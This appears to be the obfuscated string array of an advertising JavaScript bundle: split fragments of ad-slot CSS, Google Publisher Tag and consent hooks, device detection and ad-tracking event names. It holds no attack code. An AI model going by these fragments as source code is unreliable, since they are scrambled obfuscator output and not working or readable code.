it.js\x20load','I,WAAW;AAC','bly\x20means\x20','\x20left:\x200;\x0a','videoo_pus','width)\x20-\x202','(((.+)+)+)','eY(0vh);\x0a\x20','led.adfm-z',';IACI,iCAA','supports','ed\x20{\x0a\x20\x20\x20\x20t','FUfak',':\x20darkred;','onscroll','ssbackLoop','r]\x20Pushdow','https://ad','g\x20the\x20same','ACvB,qBAAq',';QACb,iBAA','aryVersion','gEnabled','3Csvg\x20xmln','for','\x20FIX\x20GOOGL','ite-header','push',':\x20absolute','s;\x0a\x20\x20\x20\x20ani','vg\x27\x20fill=\x27','v\x20id=\x22adk_','ent\x20inside','closing\x20[\x20','originalPu','\x20deliverNP','lc(100%\x20-\x20','AAEA;;IAEI','Node','f;;AAEA;IA','flight_clo','beforeOnDe','\x22adk_foote','nt;\x0a\x20\x20\x20\x20ba',':\x20pointer;','dex:\x2099999','[displayGP','gle-header','act-video-','detected','ed,\x0adiv#ad','ed-height)','classList','uD;AACvD;;','B,WAAW;IAC','9s;\x0a\x20\x20\x20\x20an','I,2CAA2C;I','webPageLin','ortant;\x0a}\x0a','ge:\x20stop\x20t','xC,qCAAqC;','get','losing:not','height:\x20ca','t;\x0a\x20\x20\x20\x20tra','toLowerCas','el>\x0a\x20\x20\x20\x20\x20\x20','userAgent',',iCAAiC;AA','4%27\x20strok','test','k_dxFlag.a','rackAdkInv','dk-reduced','CjB','destroyed\x20','tial\x22></di','C7B,4BAA4B','me\x20{\x0a\x20\x20\x20\x20w','stitial\x22]\x20','tor','lTYUm',':\x200.5px\x20so','IAC1P,gBAA','itWayFor-','alAutoclos','-height)\x20+','otosport.c','adk-push\x20.','CxE,+DAA+D','elay:\x201.5s','blur(2px);','idth:\x20100v','Ae;IACf,6D','\x20Can\x27t\x20det','ider','cabili\x20per','nType','DCKpw','hB,WAAW;IA','ss/adk-hea','iB;AACrB;;','er=test','getDate','op:0px;\x0a\x20\x20','container,','NNhMx','kdrop-filt',';AACX;;AAE','A6B;AACjC;','ra-outside',';IACI,wCAA','IWdQz','enums','lots\x20:=>\x20','dsc','_adk_foote','0%)\x20!impor','U;AACd;;AA','\x20+\x2053px\x20+\x20','platform','adk-inters','lgrupovpt/','0;\x0a\x20\x20\x20\x20top','k-slot.adk','autoClosin','ADK_stopPa','0px;\x0a\x20\x20\x20\x20}','A;;IAEI,+B','r\x20slot:\x20','ACvC,6CAA6','duced-heig','app','\x20\x20\x20\x20left:\x20','cityArea','[trackAdkE','pointer;\x0a\x20','isChangeNe','isActive','ndex:\x20-1;\x0a','\x20consoleMe','bXyzD','r\x20is\x20inval','google-vig','ForSlot]\x20W','adkEnv','OwFNE','r]\x20Force\x20V','teDomain\x20i','IAEI,cAAc;','ight:\x200;\x0a\x20','_close_inp','tialUI\x0a\x20\x20\x20',';\x0a}','2etCLxD','mlns=\x27http','Couldn\x27t\x20f','event','\x20\x20min-heig','\x20id=\x22adk_c','g\x20is\x20not\x20d','sByTagName','veless.adk','firstChild','horizontal','MxdcD','nput\x20{\x0a\x20\x20\x20','(-50%)\x20tra','P,YAAY;IAC','CrC;;AAEA;','border-rad','ntDispatch','/*#\x20','annel]\x20Sen','ge\x20for:\x20','.adfm-zind','set',',\x0a#adk_sxF','assback-fo','adk_header','ft:\x200;\x0a\x20\x20\x20','lay:\x201.5s;','play','1)\x20-\x204vh))','use','l\x20div#adk_',';\x0a\x20\x20\x20\x20widt','5s;\x0a\x20\x20\x20\x20an','lateForSlo','ERSTITIAL\x20','r:\x20black;\x0a',');\x0a\x20\x20\x20\x20fon','CAAwC;QACx','erCallback','mpactVideo','rrentColor','270\x200\x2024\x202','g\x20is\x20not\x20a','vcQKv','Element','\x20!importan','ant;\x0a}\x0a\x0a#a','h:\x20100vw;\x0a','en/value-n','te;\x20backgr','down','\x20-webkit-t','opups\x20allo','ageClass:','article','has(div.ad','epeat:\x20inh','text/javas','magniteDem','[loadCreat','x:\x20-1;\x0a}\x0a\x0a','lc(\x0a\x20\x20\x20\x20\x20\x20','h:\x20auto;\x0a\x20','erstitial\x20','frame\x20+\x20di','X(-50%)\x20tr','h)\x20+\x2036px)','nd:\x20rgb(0\x20','touchstart','\x0a*/\x0a\x0a@keyf','e-linecap=','v\x20{\x0a\x20\x20\x20\x20z-','back','torage]\x20Er','alObserver','singleton','s\x20adk_impa','top:\x2012px;','\x2036px)\x20!im','obj','erstitial.','ra\x20del\x20for','path','b.adkaora.','AAiD;IACjD','npaEnabled','\x20Styles\x20fo','ices','iv.push.ve','lled-ifram','hRCNa','MAAM;IACN,','nfo','aOZAl','IC;;AAED;;','\x200;\x0a\x20\x20\x20\x20po','he\x20stop\x20of','ed)\x20.adk-d','\x0adiv[id^=\x22','titial\x22>\x0a\x20','k_label-sv','form:\x20tran','calc(var(-','dth)\x20!impo','random','gletag.pub','o-reduced-','\x20translate','al0-creati','\x2052px;\x0a}\x0a\x0a','n-iframe,\x0a','rved','k-disable-','me\x20+\x20div.a','ht\x20{\x0a\x20\x20\x20\x20r','ent','-strip,\x0adi','CI,YAAY;QA','the\x20functi','join','p-filter:\x20','dk_impactV','_debug\x20','\x20{\x0a\x20\x20\x20\x20fon','timer\x20{\x0a\x20\x20','uced\x20{\x0a\x20\x20\x20','erType:\x20','ht));\x0a\x20\x20\x20\x20','enableServ','.adk-disab','t\x20page','ition-rese','lUnsX',';IACd,gBAA','space/libr','eiUqR','adk-slot\x20d','gBAAgB;IAC','shjpr','\x20\x20\x20\x20max-he','forwards;\x0a','modules','index:\x20var','[removeSlo','detecting','e\x20Impact\x20V','7%);\x0a\x20\x20\x20\x20b','CmTcT','\x20\x20\x20\x20\x20width','=\x22adfm-zin','fetchBids','SAAS;AACb;','d\x20se\x20AdKao','\x20\x20backgrou','publisherI','t-video:ha','center;\x0a\x20\x20','\x20fixed;\x0a\x20\x20','parentNode','nimation-d','top:\x2050%\x20!','ideoo\x20push','ckground:\x20','enhOZ','WAAW;AACf;','dk-slot.ad','und-positi','ebkit-tran','ebsite-hea','hain','ideo\x202.0\x20*','ogle\x20.celt','AEA;;;IAGI','r\x20slot\x20','ht))\x20!impo',']\x20{\x0a\x20\x20\x20\x20di','stitial.la','gletag\x20is\x20','A;;IAEI,QA','dk-closed\x20','se],\x20.notr','xed;\x0a\x20\x20\x20\x20t',';\x0a\x20\x20\x20\x20bord','dk-slot\x20ad','llback\x20tim','atob','l\x20slot\x20(','manager','target','\x20\x20\x20\x20</div>','rgetWindow','r\x20the\x20fill','to\x20make\x20a\x20','IijXN','\x0a\x20\x20\x20\x20/*\x20an','op:\x200;\x0a\x20\x20\x20','Tslot]\x20','max-width:','insideCrea','ut:checked','xSovk','B;IAChB,qD','figs',',iBAAiB;AA','ant;\x0a\x20\x20\x20\x20t','ght:\x2033vh;','not','EA;IACI,uC','folderPath','\x20__tcfapi\x20','SS\x20QUANDO\x20','\x20calc(\x0a\x20\x20\x20','adkBranch','ner\x20{\x0a\x20\x20\x20\x20','-delay:\x201.','IACI,eAAe;','ar(--impac','C,uDAAuD;Q',':\x20var(--ad','\x20\x20\x20cursor:','hidden\x22\x20/>','detected\x20f','\x20height:\x200','dex:\x20var(-','t\x20{\x0a\x20\x20\x20\x20po','lid\x20white;','-video-red','deliverPas','addService','div[id^=\x22a','onDemand','\x20\x20\x20\x20min-wi',',oDAAoD;AA','y\x20loaded:\x20','[erogation','structPush','ble-nav\x20{\x0a','ds;\x0a\x20\x20\x20\x20tr','\x20the\x20video','checked\x20--','\x20\x20\x20min-wid',',SAAS;AACb','\x20100%;\x0a\x0a\x20\x20','AAuC;IACvC','\x20\x20color:\x20#','n:right\x20bo','\x20\x20width:\x201',',aAAa;AACj','weight:\x2030','rame]\x20usin','lazy.css\x22)','%;\x0a\x20\x20\x20\x20min','></div>\x0a\x20\x20','adkIsPushd','2px;\x0a}\x0a\x0a.a','rnalBiddin','ATE\x20PER\x20FI','abort','yyzqo','TOGGLE\x20CLA','generic','led),\x0a.adk','v.adk-on-i','I,WAAW;IAC','lot.adk-pu','\x0a\x20\x20\x20\x200%\x20{\x0a','applyGDPR','aper:has(d','adkaoraIsL','v]\x20process','adk-reduce','iveless]\x20c','imer\x20{\x0a\x20\x20\x20','%3E%0A',';\x20padding:','anslate:no','dex);\x0a\x20\x20\x20\x20','ACpD;;IAEI','lateY(0vh)','shouldBeRe','th:\x2036vw;\x0a','block;\x0a}\x0a\x0a','on-duratio','-fill-mode','cAAc;AAClB','-content:\x20','1a#\x20adk-in','[class*=ce','\x22adk_inter','debug','50%)\x20!impo','100vw\x20-\x20va','-video:not','sh:has(*.a','A,iEAAiE;A','motosport.','y:\x20flex;\x0a\x20','adk_2page','bject]\x20','*\x20Impact\x20V','AmpCacheGo','tiveless','stered','dex\x22].adk-','dk_dxFlag\x20','player_beg','for\x20promis','eracts\x20wit','org/2000/s','less\x20{\x0a\x20\x20\x20','url','x;\x0a\x20\x20\x20\x20jus','de-iframe-','tAndUpdate','gleVignett','\x20callback','This\x20proba','\x20101vw\x20!im','header','\x0a\x20\x20\x20\x20min-h','tial-creat','equency\x20ca','false','0;\x0a\x20\x20\x20\x20fon','i\x20elementi','width:\x20100','e=\x22radio\x22\x20','CAMC;;AAED','portant;\x20\x0a','flex;\x0a\x20\x20\x20\x20','ase\x20check\x20','\x20pixels\x20fo','tfIjj','IACV,eAAe;','ial:has(*.','aAAa;IACb,','op:\x20calc(v','dispatchEv','\x20when\x20the\x20','div#adk_im','web','splay:\x20fle','site','raper\x20{\x0a\x20\x20','media','ideo,\x0adiv.','x);\x0a\x20\x20\x20\x20ba','l-creative','tside-ifra','/216252620','---\x20Styles','anchored','ssEventsCa','or\x20slot:\x20','disable-na','tify-conte','ion:\x20fixed','iv#adk_imp','ntrol','eBJGB','vJtZN','d\x20for\x20bann','(100vh\x20-\x205','\x201.5s;\x0a\x20\x20\x20','color:\x20whi','sizes','trackDeliv','{\x0a\x20\x20\x20\x20top:','A2C;AAC3C;','stitial\x22].','sectionsCo','AA+B;AACnC','alCountdow','space/?','eSlot]\x20def','ause\x20div\x20n','ht:\x200px\x20!i','enableLazy',':\x20adk_fade','IACI,UAAU;','dth:\x20100vw','rtical.adk','timeout','itial-clos','tion:\x20all\x20','\x0a}\x0a\x0adiv.ad','p\x20div[id^=','-page-prov','AAChB;;AAE',';;gBAEY;IA','Z;;AAEA;IA','padding:\x204','-radius:\x201','ACd;AACA;I','th:\x20calc(v','\x20\x20bottom:\x20','all','\x0a\x20\x20\x20\x20top:\x20','setDisplay','xFlag.adk-','dow:\x200\x20-3p','reating\x20it','b,uBAAuB;I','nt:\x20center','-mode:\x20for','\x20\x20\x20\x20\x20\x20\x20\x20va','ionEvents','\x20padding:\x20','raPassback','kAuGY','ans-serif;','at:\x20inheri','\x20\x20\x20right:\x20','andbox','entOnGA4]\x20','ogleVignet','minutes','nslateX(-5','\x20\x20\x20\x20\x20\x20<div','se\x20AdKaora','enter;\x0a}\x0a\x0a','stitial-z-','css','has','\x200,\x200,\x200.6','%;\x0a\x20\x20\x20\x20-we','newValue','ht:\x200;\x0a\x20\x20\x20','DateTimeFo','g\x22></div>\x0a','\x20and\x20I\x20don','siteName','\x20none;\x0a}\x0a\x0a','WbtRx','difier.cre','ath\x22:\x20\x22','shift','EnC,oCAAoC','x;\x0a}\x0a\x0adiv#','default','index:\x20-1;','ontouchend','cmdExecuti','xFlag\x20{\x0a\x20\x20','-in;\x0a\x20\x20\x20\x20a','cExternalB','ards;\x0a}\x0a\x0a.','hostname','\x20border-ra','mandSlotsP',';IACZ,cAAc','\x20\x20\x20\x20border','8vh)\x20!impo','frame-z-in','s\x20\x27id\x27,\x20\x27e','p-navigati','ion/json;c','ser','YLetd','px\x200\x20rgb(3','t\x20to\x20deliv','b2.svg','>\x0a\x20\x20\x20\x20</di','}\x0a\x0a#adk-bo','lor:\x20black','d=%27M6\x2018','z-transfor','QFAeS','k-complete','rstitial\x22]','anslateY(-','divInjecti','box/','wE;AAC5E;;','lization\x20p','#adk_foote','yOf','adk-slot.s','ant;\x0a\x20\x20\x20\x20m','UrrbT','ex\x22]\x20{\x0a\x20\x20\x20','r(--templa','\x20Tracking\x20','fadeIn\x20{\x0a\x20','px\x2010px;','ntainer\x20>\x20','new\x20initia','ding\x20messa','imation-de','lass=\x22adk-','closing','AA4F;AAChG','script','insert','integratio','ACvD,0CAA0','removeEven',':\x2010px;\x0a\x20\x20','ight:\x20calc','e:\x20','\x20\x20\x20\x20\x20100vh','t))\x20!impor','environmen','AKC;;AAED;','.adkPassba','ft:\x200;\x0a}\x0a\x0a','100%\x20-\x20var','k-on-inter','sform:\x20tra','offroadmot','\x0a\x0adiv#adk_','tycvg','day','emoveEleme','[interstit','bject.js','k-push.adk','assati\x20den','oPushdown]',';\x0a\x20\x20\x20\x20anim','-height:\x20v','namic','ess.adk-hi',';AAEA;IACI','https://cd','fff;\x0a\x20\x20\x20\x20f','\x20+\x208vh)\x20!i','mes\x20adk_im','-height)\x0a\x20','\x20max-heigh','sBAAsB;IAC',',SAAS;IACb','tones','layer','ible\x20{\x0a\x20\x20\x20','Flag\x20#adk_','on-fill-mo','y-content:','yed','isDeletabl','pageViewCo','promiseRes',';\x0a\x20\x20\x20\x20box-','webpack\x20er','ial\x22]\x20{\x0a\x20\x20','Load','l?utm_sour','UAAU;IACV,','sNjax','lot\x20adk-st','\x20\x20height:7','o\x20remove','adk-horizo','eight)\x20-\x20v','Ovgpl','ip_adk_clo','yString]\x20E','deo-reduce','IACb,sBAAs','=celtraClo','k-filled-i',';;AAEA;;;I','cookieless','_timer,\x0a#a','EA;IACI,gE','[convertOb','educing;\x0a\x20','CxC,aAAa;I','gkRiT','\x20\x20\x20\x20transf','\x20\x20\x20\x20\x20\x20\x20tra','t;\x0a}\x0a/*\x20FI','r;\x0a\x20\x20\x20\x20z-i','eout\x20fallb','ex:\x20var(--','base','height','ader-heigh','\x0a\x20\x20\x20\x20left:','referrer','iC;AACrC;;','\x20\x20\x20left:\x200','ght)\x20+\x20var','act-video:','rAMTW','var(--adk-','\x0a\x20\x20\x20\x20heigh',':\x20purple;\x20','only\x20scree','ynamic:','message','\x20var(--adk','Google\x20#dx','p:\x2070vh;\x0a\x20','AAM;IACN,w','scraper.la','ld\x20of\x20',',uBAAuB;AA','l.adk-stri','ot\x20in\x20page','rame#adk_i','n\x22\x20/>\x0a\x20\x20\x20\x20','ntal','\x20\x20max-widt','cal.adk-cl',',mCAAmC;IA','y:\x20none;\x0a\x20','AC5D,0DAA0','\x20key\x20value','tical.adk-','ChB,sBAAsB','closed\x20div','\x20{\x0a\x20\x20\x20\x20--i','version',',OAAO;IACP','g.adk-redu','deviceDete','pt\x20for','rame.celtr','\x20pageValid','side-ifram','className','user\x20retur','-height);\x0a','t);\x0a\x20\x20\x20\x20di','\x0a}\x0a\x0a#adk_l','d-iframe,\x0a','search','ced)\x20{\x0a\x20\x20\x20','cmd','ush:has(*.','rstitial_i','display','div>\x0a*/\x0a\x0a.','Cf,gBAAgB;','plateInter','body','FmPWT','nvalid\x20pub','slot:\x20','99;\x0a\x20\x20\x20\x20wi','\x20\x20\x20\x20\x20\x20opac','ogle\x20#adk_','\x20\x20\x200%\x20{\x0a\x20\x20','amily:\x20san','sion','or=convert','tial-z-ind','d:\x20#fff;\x0a\x20','aper','\x22\x20class=\x22a','\x20\x20event\x20wi','T\x20CSS\x20*/\x0ai','X,SAAS;IAC','keys','l,%3Csvg\x20x','AAe;IACf,u','o.tv/','er:\x200.5px\x20','e;\x0a\x20\x20\x20\x20bac','floor','fore,\x0alabe','find','IACnB,gBAA','ilable\x20fal',':\x20forwards','nav\x20adk-on','l(\x22./adk-t','}\x0a\x0a@keyfra','\x20\x20100%\x20{\x0a\x20','JfndE','lisherSlot','ary/','adk-strip','se_input\x22>','aiting\x20for','PgPup','impact-vid','out;\x0a\x20\x20\x20\x20-','-position:','s\x20compatib','_npa','}\x0a\x0a.adk-ca','Callback\x20e','\x20completel','\x2018L18\x206M6','exports','[requestAd','\x20DOM','adk-cacheG','azy.css','osed\x20{\x0a\x20\x20\x20','itial\x22]\x20>\x20','\x20\x20top:\x200;\x0a','video:has(','t;\x0a\x20\x20\x20\x20box','17,2318871','class*=\x22ad','teClusterC','ant;\x0a}','site-heade','dataset','o\x20essere\x20p','alc((var(-','se\x22]\x20{\x0a\x20\x20\x20','.impactVid','adk-push','d-height)\x20','rmat','frame[widt','AEA;IACI,e','http://','X,YAAY;AAC','[id*=adk_p','ct-video,\x0a','de:\x20forwar','llListener','\x0a#adk_inte','sition:\x20ab','adk-footer','[pamelaEve','var(--impa','l-mode:\x20fo','-element','eoLabelSli','ial0-creat','catch','ompleted,\x0a','romises','g\x22\x20class=\x22','cssText','icDistribu','?id=','kB;AACtB;;','push.verti','vcZsU','g\x20object\x20t',':fixed;\x0a\x20\x20','B,MAAM;IAC','ptions','preroll_co','RuEaK','pushdown_i','erty','k\x20slot\x20(','\x20\x20\x20\x20right:','achegoogle','ocking','nt]\x20item\x20r','slice','-1{\x0a\x20\x20\x20\x20fi','I,0BAA0B;A','\x20\x20}\x0a\x20\x20\x20\x20#a','ght:\x20100%;','videoDataO','adk-header','n-wrapper','MSStream','ing','://www.w3.','ip-path:\x20u','prototype',';AAEA,uDAA','efresh\x20','v[id^=\x22adk','[isSlotDel','Error\x20in\x20C','\x0a#adk_clos','lot.skyscr','are\x20normal','adk-slot\x20a','ne-height:','y:\x20sans-se','t;\x0a}\x0a\x0a/*\x20I','50%)\x20trans','(--impact-','data-id','-\x20*/\x0adiv.s','\x0adiv.adk-p','qZaxk','ff;\x0a\x20\x20\x20\x20di','tion-delay','px;\x0a\x20\x20\x20\x20di','*\x20CACHE\x20GO','ed\x20state\x20-','eryString.','\x20calc(var(','OWT','\x20\x20<div\x20cla','zzxkV','In\x20300ms\x20e','dataLayer','none\x20!impo','mCAAmC;;AA','aluesFromO','AClB;AACJ;','BTLER','ght:\x20100vh','one;\x0a}\x0a\x0a#a','W;IACX,mBA','erstitial\x22','\x20\x20\x20<div\x20cl','adk_label','tyles\x20for\x20','c(100vw\x20-\x20','id^=\x22adk_i','\x20>\x20iframe\x20','removeChil','-creativel','ogle.andro','[setOnScro','ius:\x20100%;','nimation-f','.adk-fille','p_adk_head','titial\x20.ad','isAmpGoogl','\x22,\x0a\x20\x20\x20\x20\x20\x20\x20','ial-closin','2px;\x0a}\x0a\x0a#a','attributes','r)\x20{\x0a\x20\x20\x20\x20d','al/generic','tial_ifram','adk_inters','translateX','\x20\x20\x20\x20\x20\x20heig','\x22adfm-zind','\x20\x20margin-t','k-template','[deliverNo','/adk-libra','ading\x20impa','wlCzT','stener','{\x0a\x20\x20\x20\x20widt','ced\x20#adk_c','ity:\x200;\x0a\x20\x20','div.adk-pu','data:image','yHaUo','ckIframeEx','\x20transform','put,\x0a#stri','k-hidden-i','ase-in;\x0a\x20\x20','rtant;\x0a\x20\x20\x20','y]\x20The\x20sum','not\x20deleta','I,QAAQ;AAC','sourceMap','dk-cacheGo','return\x20thi','gComplete','mportant;\x0a','[loadImpac','\x20state\x20---','ACI,8BAA8B',':\x200;\x0a\x20\x20\x20\x20z','replace','Slot','r.left,\x0a.a',',UAAU;QACV','\x20Loading\x20v',';AACpC;IAC','uicksearch','[AdK]\x20-\x20Ad','(50,\x2050,\x205','\x200;\x0a\x20\x20\x20\x20ma','dth:\x2024px;','structImpa','restoreCmp','tVideo]\x20Lo','adk-slot.p',';\x0a\x20\x20\x20\x20}\x0a}\x0a','AKI,4DAA4D','cachegoogl','eAAe;IACf,','ar(--websi','gListener(','osofS','5504772HhEgtn','/svg+xml,%','_interstit','aborted','sZngJ','duced\x20{\x0a\x20\x20','1440QuuyHy','annel]\x20Rec','.skyscrape','pactVideoR','not([id*=\x22','ex-auto\x20{\x0a','%27round%2','A;;IAEI,uC','domain','k-reduced\x20','e_editoria','ck;\x0a}\x0a\x0a/*\x20','age\x20for:\x20','ial-z-inde','getInstanc','lot.push\x20.','AEA,wCAAwC','?cachebust','CN,4CAA4C;','ax-height:','afterDispl','und:\x20black','pushdown/l','W;IACX,SAA','\x0a@media\x20(m','eCachePage','LPuqw','that\x20the\x20v','uration:\x20.','IACb,uBAAu','iv[class~=',',6BAA6B;IA','OAAO;IACP,','--impact-v','eader,\x0adiv','\x20\x200%\x20{\x0a\x20\x20\x20','\x200,\x200.65);','ht)\x0a\x20\x20\x20\x20)\x20','broadcastC','adk_out-of','\x206l12\x2012\x27\x20','k-cacheGoo','@media\x20','r\x22></div>\x0a','esolve','in-out;\x0a\x20\x20','[setLocalS','visibility','vh;\x0a}\x0a\x0a#ad','[trackAdkI','!important','deo\x22></div','5vw;\x0a\x20\x20\x20\x20p','-on-inters','s-serif;\x0a\x20','ith\x20a\x20scro','B;AAC9B;;A','ess-passba','l(\x22data:im','fzYbr','\x20100vh;\x0a\x20\x20','template-h','on:\x20all\x200.','AY;IACZ,aA','isabled()\x20','concat','\x20\x20max-heig','ce=label&u','-height)\x20-','sition:\x20fi','Flag.adk-r','ACI,UAAU;A','nt]\x20item\x20h','.adk-isVis','appendChil','teY(-50%)\x20','location','CnC,2BAA2B','text-align','d\x20{\x0a\x20\x20\x20\x20an','ot]\x20','te-header-','getElement','[displayGo','ossible','data\x20is\x20no','string','enter;\x0a\x20\x20\x20','Europe/Rom','\x20\x20\x20top:\x200p','lled\x20{\x0a\x20\x20\x20','video\x20{\x0a\x20\x20','ventName\x27\x20','websiteNam','ess.adk-cl','-cacheGoog','A;;IAEI,iC','{\x0a\x20\x20\x20\x20disp','titial0','\x20class=\x22ad','0\x20rgb(31\x203','setItem','12\x2012%27\x20/','ames\x20adk_i','hannel','website-he','onsent\x20(pa','losing\x20[ad','--adk-inte',',wCAAwC;IA','wards;\x0a\x20\x20\x20','egoogle-he','\x0a\x20\x20\x20\x20justi','derFooter.','ht:\x20var(--','IAChB,SAAS','-out;\x0a\x20\x20\x20\x20','visible','error','v>\x0a\x20\x20\x20\x20</d','OBeXY','itialLoadD','preroll_er','zy.css','6b#\x20Demand','ss/adk-int','equestedAf','\x0a\x0a#adk_clo','setEventLi','ByType','ute\x20!impor','createElem','id.googleq','\x20amazonTAM','object','AL\x20SU\x20WEB\x20','\x20\x20\x20-o-tran','iv.adk-fil','l\x22].adk-fi','AACf;;AAEA','eativeless',';\x0a}\x0a\x0a.adk-','t:\x20100%;\x0a\x20','EI,aAAa;AA','keyValuePa','width:\x2036v','\x22adk_skysc','mSlotScrip',';AACf;;AAE','ansform','.\x20Waiting\x20','dk-filled)','t);\x0a\x20\x20\x20\x20po','\x202px;','CI,gDAA0P;','AEI,aAAa;A','\x20\x20\x20max-hei','argin-top:','aAXNV','iframe\x20{\x0a\x20','n\x20array','headerBidd','__esModule','her-info','ybneC','\x20animation','left','on\x20allow-p','IACd,eAAe;','ventory-el','qPRrK','delay','\x22].adk-fil','creativele','styleSheet','late:not(.','\x20\x20\x20\x20\x20\x20disp','\x20\x20\x20\x20\x20\x22libr',')\x0a\x20\x20\x20\x20)\x20!i','in-width:\x20','isEmpty','hash','\x20\x20left:\x200p',';\x0a\x20\x20\x20\x20min-','unknown','ght));\x0a\x20\x20\x20','lateY(-50%','5d#\x20TAM\x20ca',';IACZ,eAAe','jC;;AAEA;I','}\x0a\x0a/*\x20\x20TOG','cted','.adk-push.','n\x20object','ay:\x20flex;\x0a','3s\x20ease-in','lay:\x20flex;','-slot\x20div[','zpigb','pported\x20in','ACb,uBAAuB','JDZAe','llback]\x20Lo',':\x200;\x0a\x20\x20\x20\x20w','le-query-i','webpack\x20ex','true','ght:\x2036px\x20','2.0','trips\x20---\x20','slotDispla','B;IACnB,0B','webpack\x20qu','AuJsb','pzspe','t:\x2030px;\x0a\x20','rames\x20adk_','.header\x20{\x0a','function','Manager\x20re','nterstitia','orange','[sendAdkEv','rowser','ingURL=dat','ndex:\x20var(','B,iBAAiB;A',':\x2025px;\x0a}\x0a','name:\x20adk_','staging-co','toISOStrin','hB;;AAEA;;','\x20\x20animatio','ynamic\x20slo','\x22\x20label\x20--','ById','iv[class*=','innerHTML','ForSlot]\x20u','1390076ymxikp','?slot=','nTam]\x20No\x20a','n/json','Flag\x22]),\x0ad','%3E%3C/svg','detail','ved:','\x20+\x2013px)\x20!','setAttribu','n:\x20.9s;\x0a\x20\x20','\x0adiv.adk-s','trip_adk:h','\x20\x20\x20\x20\x20\x20\x20wid','includes','parentElem','IACN,OAAO;','g\x20#adk_clo','ractionSet','qUUYD','-name:\x20adk','dden-ifram','l\x20{\x0a\x20\x20\x20\x20\x20\x20','ideo:has(.','-delay:\x200s','ACtF;AACA,','\x20\x20\x20display',']\x20User\x20int','calc((100v','\x20\x20padding:','adk-strip-','{{domainPl','\x20{\x0a\x20\x20\x20\x20--c','/\x0a:root\x20{\x0a','sellerJSON','tial:has(*','ewed','\x205.5vw;\x0a}\x0a','l\x22][data-g','name','<div\x20class','jErZJ','w,\x20continu','ex);\x0a\x20\x20\x20\x20w','https://pt','n-delay:\x201','iner\x20{\x0a\x20\x20\x20','les\x20for\x20th','\x20\x20}\x0a\x20\x20\x20\x2010','-height:\x203','nto\x20trackA','QueryStrin','\x20\x20\x20opacity','adk-custom','@supports\x20','\x200;\x0a\x20\x20\x20\x20z-','d,\x0adiv.adk','max-height','adeIn\x20300m','requests','adk-disabl','rop-filter','B;AAC5B;;A','I,wBAAwB;A',';\x0a\x20\x20\x20\x20top:','er]\x20AdKaor','Module','mcm','\x2050,\x200.75)','B;IACtB,mB','\x0a@keyframe','titial\x22]\x20{','preroll_vi','gdpr','\x20</div>\x0a\x20\x20','\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a','-3{\x0a\x20\x20\x20\x20cl','dk_interst','adk_','MMnMu','dJFNa','av,\x0a.adk-s','ntent:\x20cen','contentDoc','\x20*/\x0a#strip','pageValida','eo:has(.ad','\x0adiv.push.','\x0a}\x0a\x0adiv#ad','ound-color','RxBNV','29085yeOTPA','\x22]\x20>\x20div.c','100%;\x0a\x20\x20\x20\x20','Tslot]\x20goo','article_am','-hidden-if','width','npa','XByey','\x20\x20\x20-webkit',',UAAU;IACd','dk-disable','ns\x20to\x20the\x20','20px;\x0a\x20\x20\x20\x20','content','slotDefine','ValuesFrom','qBAAqB;AAC','ng-x::befo','\x20div[id^=\x22','none;\x0a\x20\x20\x20\x20','ot.adk-int',';;IAEI,kBA','currentScr','-header-he','-video','-disable-n','aceholder}','dk-strip.a','\x20forwards;','actVideo.l','Object]\x20Er','r(--impact','createText','div[class*','QAChB,aAAa','dk-strip\x20a','91;\x0a\x20\x20\x20\x20co','blisher]\x20N','7\x20stroke-l','insideGoog','-filled):h','pathname','\x20\x20content:','</div>\x0a\x20\x20\x20','AAAA;;;;CA','scrollThre','isNaN','itial0-cre','titial0-cr','3580443gIptMr','I,uCAAuC;I','p\x20when\x20the','ing-x,\x0a#ad','oogle\x20#adk','xed;\x0a\x20\x20\x20\x20z','rocessed\x20d','oter\x22>\x0a\x20\x20\x20','references','HMlCd','ial\x22]\x20>\x20di','r(--websit','S;IACT,YAA','t;\x0a}','timer,\x0a.ad',';\x0a}\x0a\x0a.celt','Reducing\x20{','ZHKTi','mises\x20have',';IACI;QACI','scroll','eight)\x20*\x20-','AAY;;IAEZ,','[closingLi',';AAChC;;AA','bottom:\x200;','IACT,OAAO;','ltraClose]','led)\x20{\x0a\x20\x20\x20','e\x20close\x20\x22X','add','portant;\x0a\x20','reduced\x20{\x0a','./temp-lib','ip-path);\x0a','adkInterac','k-slot.pus','k_timer\x20{\x0a','interval','\x20\x20\x20box-sha','\x20var(--tem','\x0a}\x0a\x0a/*\x20---','\x0a\x20\x20\x20\x20z-ind','n-delay:\x200','insertStyl','\x20\x20\x20\x20positi','w.googleta','-lazy-styl','HFjhh',';\x0a\x0a/*\x20temp','v.celtra-o','(-50%)\x20!im','bind','adkMessage','alc(var(--','-website-h','BAAsB;AAC1','isArray','flyonly','CZ,eAAe;IA','width:\x20var','ems:\x20cente','passbackTa','6c#\x20Demand','s\x20ease-in-','label\x20clas','acity:\x200;\x0a','CZ,gBAAgB;','triggered','led)\x20.adk-','isRelative','\x20\x20top:\x20cal','ne\x20!import','100%','AqB;IACrB,','ter;\x0a\x20\x20\x20\x20a','zerdb',';IAEI,OAAO','\x20\x20\x20\x20top:\x20c','s=%27http:','*/\x0aiframe#','Flag,\x0a#adk','t:\x20calc(10','her\x27s\x20side','rgba(0,\x200,','ess','.adk-skysc','page_url','\x20\x20opacity:','he\x20autoclo','wC;IACxC,+','ont-size:\x20','customAdkI','ACA;QACI,w','oter]\x20{\x0a\x20\x20','op:\x20var(--','836060AnKdlO','scrollY','footer','ideo-reduc','pts','[deliverGP','*\x20---\x20Styl','plate-inte','skyscraper','jnIcX','CI;QACI,aA','\x0a\x20\x20\x20\x20backd','defineProp','\x0a\x20\x20\x20\x20margi','es\x20for\x20the','applicatio','losing-x,\x0a','alues\x20must','late\x20inter','google-hea',';\x0a\x20\x20\x20\x20\x20\x20\x20\x20','k]\x20passbac','tant;\x0a\x20\x20\x20\x20','h));\x0a\x20\x20\x20\x20}','etwork/','-closed\x20#a','AEA;IACI,s','_impactVid','dex)\x20!impo','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','x-shadow:\x20','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','illed)\x20{\x0a\x20','analytics','[loadAmazo','-family:\x20s','re\x20{\x0a\x20\x20\x20\x20c','parent','fm-zindex\x22','adk','rtant;\x0a}\x0a\x0a','able-nav\x20{','-shadow:\x200','userInfo','ativeless,','identifier','\x20init','mato\x20devon','360\x22][heig',')\x20/\x202);\x0a}\x0a','sing','2px;\x0a\x20\x20\x20\x20b','.js','PageValid]','iv.adk-str',